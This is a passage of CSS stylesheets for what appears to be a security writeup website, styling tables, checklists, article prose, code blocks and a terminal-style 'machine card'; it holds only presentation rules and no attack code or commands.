  line-height: 1.7;
  text-wrap: pretty;
}

.pipe-ref__callout {
  max-width: 52rem;
  margin: 0;
  padding: 16px 18px;
  border: 1px solid var(--border-subtle);
  border-left: 3px solid var(--accent);
  border-radius: var(--radius-lg);
  background: var(--bg-surface);
  color: var(--text-secondary);
  font-size: 0.95rem;
  line-height: 1.72;
  text-wrap: pretty;
}

/* Data tables ------------------------------------------------------------ */

.table-wrap {
  max-width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.data-table {
  width: 100%;
  min-width: 32rem;
  border-collapse: collapse;
  font-size: 0.92rem;
}

.data-table th,
.data-table td {
  padding: 10px 14px;
  border-bottom: 1px solid var(--border-subtle);
  text-align: left;
  vertical-align: top;
}

.data-table thead th {
  color: var(--text-primary);
  font-family: var(--font-mono);
  font-size: 0.76rem;
  font-weight: 600;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  white-space: nowrap;
}

.data-table tbody td {
  color: var(--text-secondary);
  line-height: 1.55;
}

.data-table tbody tr:hover {
  background: var(--bg-card-hover);
}

.data-table tbody td:first-child {
  color: var(--text-primary);
}

/* Checklists ------------------------------------------------------------- */

ul.checks,
ol.checks {
  display: grid;
  gap: 8px;
  margin: 0;
  padding-left: 0;
  list-style: none;
}

.checks li {
  position: relative;
  padding-left: 26px;
  color: var(--text-secondary);
  font-size: 0.95rem;
  line-height: 1.6;
  text-wrap: pretty;
}

.checks li strong {
  color: var(--text-primary);
}

.checks li::before {
  content: '';
  position: absolute;
  top: 0.45em;
  left: 1px;
  width: 13px;
  height: 7px;
  border-bottom: 2px solid var(--accent);
  border-left: 2px solid var(--accent);
  transform: rotate(-45deg);
}

/* Responsive ------------------------------------------------------------- */

@media (max-width: 64rem) {
  .method {
    grid-template-columns: 1fr;
    gap: 28px;
  }

  .method__detail {
    position: static;
  }
}

@media (max-width: 48rem) {
  .pipe-tabs {
    grid-template-columns: 1fr;
  }
}

@media (max-width: 30rem) {
  .stage__desc {
    padding-left: 0;
  }
}
</file>
<file: writeups.css>
/* ==========================================================================
   Writeup detail pages — article prose, terminal card, screenshots.
   Loaded after styles.css (which provides the theme tokens and chrome).
   ========================================================================== */

.article {
  width: 100%;
  max-width: 54rem;
  margin: 0 auto;
  padding: clamp(28px, 5vw, 48px) var(--gutter) clamp(56px, 9vw, 96px);
}

/* Breadcrumb ------------------------------------------------------------- */

.crumbs {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 8px;
  margin-bottom: 22px;
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: 0.78rem;
}

.crumbs a {
  color: var(--text-secondary);
  transition: color 0.15s var(--ease);
}

.crumbs a:hover {
  color: var(--accent);
}

.crumbs__sep {
  opacity: 0.55;
}

/* Header ---------------------------------------------------------------- */

.article__header {
  margin-bottom: clamp(24px, 4vw, 36px);
}

.article__title {
  font-size: clamp(1.9rem, 5vw, 2.9rem);
  font-weight: 800;
  line-height: 1.1;
  letter-spacing: -0.03em;
  text-wrap: balance;
}

.article__lead {
  max-width: 44rem;
  margin-top: 14px;
  color: var(--text-secondary);
  font-size: 1.04rem;
  line-height: 1.7;
  text-wrap: pretty;
}

.article__meta {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin-top: 20px;
}

/* Machine card (terminal) ----------------------------------------------- */

.machine-card {
  max-width: 46rem;
  margin: 0 auto clamp(28px, 5vw, 44px);
  border: 1px solid #5e2750;
  border-radius: var(--radius-lg);
  overflow: hidden;
  background: #300a24;
  box-shadow: var(--shadow-lg);
  font-family: var(--font-mono);
  font-size: 0.82rem;
  line-height: 1.75;
}

.machine-card__bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  padding: 9px 14px;
  background: #2c001e;
}

.machine-card__path {
  color: #d9d9d9;
  font-size: 0.76rem;
}

.machine-card__dots {
  display: flex;
  gap: 8px;
}

.machine-card__dots i {
  width: 12px;
  height: 12px;
  border-radius: 50%;
}

.machine-card__dots i:nth-child(1) {
  background: #febc2e;
}
.machine-card__dots i:nth-child(2) {
  background: #28c840;
}
.machine-card__dots i:nth-child(3) {
  background: #ff5f57;
}

.machine-card__body {
  padding: 18px 20px;
  color: #ffffff;
}

.machine-card__prompt .u,
.machine-card__creds .u {
  color: #8ae234;
}

.machine-card__prompt .p,
.machine-card__creds .p {
  color: #729fcf;
}

.machine-card__creds .u {
  color: #fce94f;
}

.machine-card__grid {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  gap: 20px;
  margin-top: 12px;
}

.machine-card__avatar {
  width: 118px;
  height: 118px;
  border: 2px solid #5e2750;
  border-radius: 6px;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.5);
}

.machine-card__info {
  display: grid;
  gap: 2px;
  flex: 1;
  min-width: 210px;
  margin: 0;
}

.machine-card__info > div {
  display: flex;
  gap: 10px;
}

.machine-card__info dt {
  flex: 0 0 6.5em;
  color: #d3c7d1;
}

.machine-card__info dd {
  margin: 0;
}

.machine-card__note {
  margin-top: 14px;
  color: #d3c7d1;
}

.machine-card__creds {
  margin-top: 6px;
}

.machine-card__cursor {
  opacity: 0.6;
}

/* Article prose --------------------------------------------------------- */

.prose-article {
  color: var(--text-secondary);
}

.prose-article > * + * {
  margin-top: 1.15em;
}

.prose-article h2 {
  margin-top: 2.4em;
  padding-bottom: 0.35em;
  border-bottom: 1px solid var(--border-subtle);
  color: var(--text-primary);
  font-size: clamp(1.35rem, 3vw, 1.6rem);
  font-weight: 700;
  letter-spacing: -0.02em;
  scroll-margin-top: calc(var(--nav-h) + 24px);
}

.prose-article h3 {
  margin-top: 2em;
  color: var(--text-primary);
  font-size: clamp(1.12rem, 2.4vw, 1.25rem);
  font-weight: 600;
  letter-spacing: -0.01em;
  scroll-margin-top: calc(var(--nav-h) + 24px);
}

.prose-article h4 {
  margin-top: 1.7em;
  color: var(--text-primary);
  font-size: 1rem;
  font-weight: 600;
}

.prose-article p {
  font-size: 1rem;
  line-height: 1.78;
  text-wrap: pretty;
}

.prose-article strong {
  color: var(--text-primary);
  font-weight: 600;
}

.prose-article a {
  color: var(--accent);
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-thickness: 1px;
}

.prose-article ul,
.prose-article ol {
  padding-left: 1.4em;
  list-style: revert;
}

.prose-article li {
  margin-top: 0.4em;
  line-height: 1.7;
}

.prose-article hr {
  height: 1px;
  margin: 2.2em 0;
  border: 0;
  background: var(--border-subtle);
}

/* Inline code */
.prose-article :not(pre) > code {
  padding: 0.15em 0.42em;
  border: 1px solid var(--border-subtle);
  border-radius: 6px;
  background: var(--bg-secondary);
  color: var(--text-primary);
  font-family: var(--font-mono);
  font-size: 0.86em;
  word-break: break-word;
}

/* Code blocks (terminal look, both themes) */
.prose-article pre {
  padding: 16px 18px;
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-lg);
  background: #101010;
  color: #e2e8f0;
  font-family: var(--font-mono);
  font-size: 0.8rem;
  line-height: 1.65;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  tab-size: 2;
}

.prose-article pre code {
  padding: 0;
  border: 0;
  background: none;
  color: inherit;
  font-size: inherit;
  white-space: pre;
}

/* Screenshots */
.shot {
  margin: 1.6em 0;
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-lg);
  overflow: hidden;
  background: var(--bg-surface);
  box-shadow: var(--shadow-card);
}

.shot img {
  display: block;
  width: 100%;
  height: auto;
}

.shot figcaption {
  padding: 10px 14px;
  border-top: 1px solid var(--border-subtle);
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: 0.76rem;
}

/* Blockquote */
.prose-article blockquote {
  margin: 1.6em 0;
  padding: 0.2em 0 0.2em 1.1em;
  border-left: 3px solid var(--accent);
  color: var(--text-secondary);
  font-style: italic;
}

/* Article footer -------------------------------------------------------- */

.article__foot {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  margin-top: clamp(40px, 7vw, 64px);
  padding-top: 24px;
  border-top: 1px solid var(--border-subtle);
}

@media (max-width: 30rem) {
  .machine-card__info dt {
    flex-basis: 5.5em;
  }

  .prose-article pre {
    font-size: 0.74rem;
  }
}
</file>
